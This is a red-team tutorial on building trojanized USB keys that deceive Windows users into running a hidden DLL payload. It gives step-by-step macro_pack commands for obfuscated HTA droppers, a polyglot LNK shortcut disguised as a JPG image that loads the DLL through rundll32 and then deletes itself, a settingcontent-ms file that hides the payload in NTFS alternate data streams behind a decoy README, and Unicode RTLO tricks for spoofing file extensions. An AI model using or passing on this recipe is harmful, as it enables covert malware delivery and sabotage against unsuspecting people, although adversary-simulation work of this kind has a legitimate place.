How to create "trojanized" USB key for redteam/social engineering using ADS, shortcuts, HTA, macro_pack, etc. Drop DLL payload with stealth, no knowledge of target file-system, and no Internet connection.
License : Copyright Emeric Nasi, some rights reserved
This work is licensed under a Creative Commons Attribution 4.0 International License.
![]()
I. About
Professionally, I have been working several years in the energy industry. In this field, security posture is different from classical IT. For example, availability is more important than confidentiality, also systems are generally not connected to the Internet (well should not but we all know what happened with Wannacry...). Telecom network filtering or even full airgap is one of the security defence an attacker has to bypass.
Often attacks on Industrial systems are made via an autonomous malware payload which does not need to be connected to a remote system. Also, the payload does not need to exfiltrate data because the main target is sabotage. Stuxnet virus is a good example of such an attack.
Anyway, I wanted to show you a couple of proof of concept for malicious USB key vectors which could be use in adversary simulation scenario. The vector has to deal with the next rules:
- No internet connexion
- No knowledge of target system except its OS
- USB visible content shall raise the minimum possible warning
- Payload execution shall raise the minimum possible warning (a real innocent file must be opened)
The goal is to deliver and run a binary payload. In the examples below, the payload is a DLL (payload.dll).
II. Polyglot LNK POC
Target: MS Windows OS
Based on: This is a weaponisation of polyglot HTA concept I described in Hacking around HTA files.
II.1 Strategy

In this first Proof Of Concept we are going to make the target think he is opening an image (confidential.jpg) when really he is starting a malicious LNK shortcut file (confidential.jpg.lnk). An HTA dropper is hidden inside the shortcut file. The LNK will execute the HTA which will in turn drop and execute the DLL payload as well as replace the shortcut with a decoy picture (confidential.jpg).
II.2 Build HTA DLL dropping payload.
With macro_pack we create an obfuscated HTA payload which drops and executes the payload.dll
echo DllMain | macro_pack.exe --template=EMBED_DLL --embed=payload.dll --obfuscate -G payload.hta
EMBED_DLL template will create a VB code which will drop the file loaded with "-embed" extention and load it using Rundl32l. We instruct the template to run the "DllMain" function of the DLL.
With -G option we instruct to generate an HTA file. The VB code in the file is obfuscated.
You can use mshta to check that the HTA file is working and calls your DLL (the DLL is drop in temporary folder).
II.2 Build HTA picture dropping payload.
We can use EMBED_EXE macro_pack template to embed, drop, and run in a chosen directory the payload we want. In our case we are going to use a picture "confidential.jpg". Our objective is to drop it in the same folder as the malicious LNK so that it can replace the LNK once the DLL payload is executed.
echo "confidential.jpg" | macro_pack.exe -t EMBED_EXE --embed=confidential.jpg -o -G pic.hta
If you double click on pic.hta you will see confidential.jpg is dropped in the current folder and opened in your default image viewer.
II.4 Assemble in one self-deleting HTA file
I didn’t write a feature to embed more than one binary payload in macro_pack which means we have to generate the DLL dropper, the image dropper and now do manual copy paste to create the final HTA payload.
Instructions:
- Open payload.hta and pic.hta in text editor
- Rename pic.hta "AutoOpen" function into "AutoOpen2"
- Copy all vb code from pic.hta into payload.hta (except the last two lines calling AutoOpen and Close)
- Edit the last lines where are called "AutoOpen" and "Close" at the end of the payload.hta file.
Now the payload.hta file will drop and run the picture, then the DLL and finally delete itself after running.
II.5 Build malicious LNK
We are going to use the polyglot property of HTA files and embed the HTA inside the LNK. Since our LNK file name will be confidential.jpg.lnk we want it to run the next command line:
%windir%\system32\cmd.exe /c start "" "mshta" "%CD%\confidential.jpg.lnk"

Let’s generate the LNK using macro_pack. We will generate the shortcut directly into our USB key to avoid system-modification of the shortcut file if we copy it after creation. Here the USB volume is "G:"
macro_pack.exe -G G:\confidential.jpg.lnk
When prompt for "Shortcut_Target" enter:
%windir%\system32\cmd.exe /c start "" "mshta" "%CD%\confidential.jpg.lnk"
When prompt for "Shortcut_Icon" enter:
%windir%\system32\imageres.dll,67 (Index 67 corresponds to JPG images icon in imageres.dll)
Now that the LNK shortcut is created we append HTA code for polyglot magic:
copy /b G:\confidential.jpg.lnk+cmd.hta G:\confidential.jpg.lnk
That’s it! You have your phishing vector.
II.6 Test.
Copy confidential.jpg.lnk on a USB key. Plug your USB key on another Windows machine. Access it and double click on "confidential.jpg". You should see the picture is displayed.
The DLL is loaded but it’s hidden, you can see it is running using taskmgr or Sysinternals procexp. For information the DLL is dropped in temporary folder as "Document1.asd" and is executed with the next Visual Basic line:
CreateObject("WScript.Shell").Run "%windir%\system32\rundll32.exe %temp%\Document1.asd,<<<DLL_FUNCTION>>>", 0
Also after that, you will see that the LNK no longer exists on the USB key and has been replaced by the genuine picture.
III. Malicious Settings POC
Target: MS Windows 10
Based on: This is a "weaponisation" of the next research: The Tale of SettingContent-ms Files by Matt Nelson
III.1 Strategy

In the second POC, we are going to have the target think he is opening a "README.txt" file when in fact he is running a malicious settingcontent-ms file.
Because settingcontent-ms file follows a strict XML schema, it seems it is not possible to combine them with an HTA file like we did with malicious shortcut in POC1. Instead we are going to use NTFS Alternate Data Streams to hide and run the DLL payload.
This settingcontent-ms file will execute the DLL hidden in Alternate Data Stream (README.txt.settingcontent-ms:R) and will run Notepad to display a decoy text stored in another ADS (README.txt.settingcontent-ms:T.txt) .
What is nice with settingcontent-ms files is they do not have the shortcut arrow like LNK or URI files.
III.2 Build decoy text file
First we create a simple text file with the text that we want to be displayed in notepad when the target opens the readme file.
echo "This is a simple README file." > Text.txt
III.3 Build malicious settings shortcut file.
We can use macro_pack to generate settincontent-ms files. For example, to generate a false README.txt file which starts a command line playing calc:
echo 'C:\windows\system32\cmd.exe /c calc.exe' '.' | macro_pack.exe -G README.txt.settingcontent-ms
OK calc is nice but what we really want is to start the payloads. The DLL and decoy files are going to be hidden in an Alternate Data Stream in the NTFS file system of the USB key. The problem we face is that settingcontent-ms files open by default in "C:\windows\system32\" . This means we have to find a way to find the USB key volume. For that I used powershell. There are probably other ways.
Here is the command line I want to be executed:
What it does:
- Call wmi to get the USB volume name into the $drive variable.
- Start notepad to open the decoy text file in README.txt.settingcontent-ms:T.txt
- Start control.exe to load the DLL payload in README.txt.settingcontent-ms:R
Note that the DLL could be loaded using rundll32 as in POC 1. However I think its nice to show other alternatives.
The final README.txt.settingcontent-ms file will look like this:
III.4 Create the Alternative Data Streams.
First you have to be sure the USB key is formatted with NTFS filesystem.
Then move the README.txt.settingcontent-ms file on your NTFS USB key.
In this example, the USB key is using volume "G:"
Now lets create the ADS.
The README.txt.settingcontent-ms:R stream contains the DLL:
type payload.dll > G:\README.txt.settingcontent-ms:R
The G:\README.txt.settingcontent-ms:T.txt stream contains the decoy text:
type Text.txt > G:\README.txt.settingcontent-ms:T.txt
Using sysinternal "Streams" you can check the ADS are created for the file on the USB key.

III.5 Test.
Plug your USB key on another Windows 10 machine. Access it and double click on "README.txt". You should see the DLL is loaded and notepad is opened and displays "This is a simple README file." :)
IV. Unicode RTLO POC (bonus)
Target: MS Windows and others
Based on: Honestly I don’t remember where I read that the first time :)
II.1 Strategy
This time we are going to spoof the extension of a file by injecting a Unicode Right-To-Left-Overrive (RTLO) character. This is a nice way to hide the extension of a file because all the characters after RTLO will be displayed from right to left.
For example I can generate an HTA file running calc using macro_pack whith a false ".jpg" extension.
echo calc.exe | macro_pack.exe -t CMD -G calc.hta --unicode-rtlo=jpg
In explorer, the file will appear as "calcath.jpg" when in fact its really "calc[rtlo]gpj.hta"
This method is interesting and also works on other OS such as Ubuntu. It also may or may not work on other applications such as email client.
II.2 Exercise
There are different ways to leverage unicode RTLO for phishing attacks.
One possibility is to have a malicious exe file disguised as a zip file for example (change the file icon and apply RTLO so filename appears to end with ".zip").
In an attack scenario, when the target clicks on the the false zip file, the exe would run the payload and open a decoy zip archive hidden in file resources or ADS.
This is left as an exercice for the reader :D